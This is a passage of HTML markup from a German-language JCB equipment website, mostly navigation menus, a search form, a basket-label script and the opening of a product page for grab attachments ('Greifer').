<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/mini-excavators/">Minibagger</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/site-dumpers/">Raddumper</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/electric-solutions/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Landwirtschaft
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/dumpsters/">Dumpster</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/agricultural-tractors/">JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/skid-steer-loaders/">Kompaktlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/compact-track-loaders/">Kompaktraupenlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/wheel-loaders/">Radlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-handlers/">Teleskoplader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/telescopic-loaders/">Teleskopradlader</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/agriculture/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistik
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/articulated-booms/">Gelenk-Teleskop-Arbeitsb&#xFC;hne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/generators/">Generatoren</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/industrial-forklifts/">Teletruk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/logistics/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain f&#xFC;r OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/behorden-und-kommunen/">Beh&#xF6;rden und kommunen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/bodengerate/">Bodenger&#xE4;te</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/konstruktion/">Konstruktion</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/landwirtschaft/">Landwirtschaft</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialumschlag/">Materialumschlag</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/materialverarbeitung/">Materialverarbeitung</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/meerestechnik/">Meerestechnik</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/stromerzeugung-und-pumpen/">Stromerzeugung und pumpen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/industries/powertrain-fur-oem/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ersatzteile und Kundendienst
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Teile
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/powertrain-components/">Antriebsstrang-Komponenten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/service-fluids/">Betriebsfl&#xFC;ssigkeiten</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/ground-engaging-tools/">Bodeneingriffswerkzeuge</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/electrical-and-lighting-systems/">Elektro- und Beleuchtungssysteme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/filters/">Filter</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/cab-and-body-parts/">Kabinen- und Geh&#xE4;useteile</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/chassis-and-undercarriage/">Unterwagen und Fahrwerk</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/parts/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Kundendienst
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-health-check/">JCB Maschinenzustandskontrolle</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/ersatzteile-und-kundendienst/kundendienst/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Angebote &amp; Shops
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/kaufen/finanzen/">Finanzen</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            JCB Welt
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/">Alle</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engagement
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/veranstaltungen/">Veranstaltungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/interagieren/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Einblicke
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/nachricht/">Aktuelles</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/technologie/">Technologie</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/our-story/">Unsere Geschichte</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/einblicke/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Wissenswertes
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/faqs/">H&#xE4;ufig gestellte Fragen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/quick-start-guides/">Kurzanleitungen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/wissen/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Nachhaltigkeit
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Zur&#xFC;ck
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/wasserstoff/">Wasserstoff</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/de-DE/entdecken/nachhaltigkeit/">Alle</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/de-DE/entdecken/rechtliches/">Rechtliches</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Men&#xFC; schlie&#xDF;en</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Design-Umschalter</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Suchen</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/de-DE/suchergebnisse/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Suche" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Suche</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Suchbegriff eingeben</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Suchbegriff eingeben"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Bitte geben Sie einen Suchbegriff ein</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Suche
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Zur Anfrage hinzufügen',
      basketOptionsIntro: 'Sonderausstattungen',
      continueBrowsingButton: 'Zurück zur Auswahl',
      viewBasketButton: 'Zur Anfrage gehen ',
      closeBasketLabel: 'Benachrichtigung schließen',
      checkoutUrl: '/de-DE/warenkorb/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Preis anfordern',
      downloadBrochureLabel: 'Broschüre der Anfrage hinzufügen'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/de-DE/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Zur&#xFC;ck zur Startseite</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/de-DE/products/" class="c-breadcrumbs__link">
                            Produkte
                        </a>
                        <a href="/de-DE/products/attachments/" class="c-breadcrumbs__link">
                            Anbauger&#xE4;te
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Greifer
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container ">
    <div class='c-page-title__container js-commerce-page-title-ga js-module' data-module="['commerce-page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Greifer</h1>
                    <div class="c-page-title__text"><p>Stark belastbare Greifer f&uuml;r eine Vielzahl von Anwendungen</p></div>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/68326-a_tm_110_1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/68326-a_tm_110_1/Img_1024x576" media="(max-width: 64em)" />
